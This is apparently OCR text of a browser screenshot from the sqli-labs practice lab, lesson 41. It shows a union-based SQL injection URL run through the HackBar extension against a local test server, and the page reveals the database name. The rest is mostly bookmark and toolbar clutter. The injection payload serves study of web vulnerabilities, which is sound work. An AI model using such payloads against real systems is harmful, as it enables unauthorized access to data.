 火狐主页
Less-41 **stacked Query Intiger t
192.168.2.25/sqli/Less-41/?id=-1 union select 1,database(),3 --+
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Username is : security
Your Password is : 3
SQLI DUMB SERIES-41
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-41/?id=-1 union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"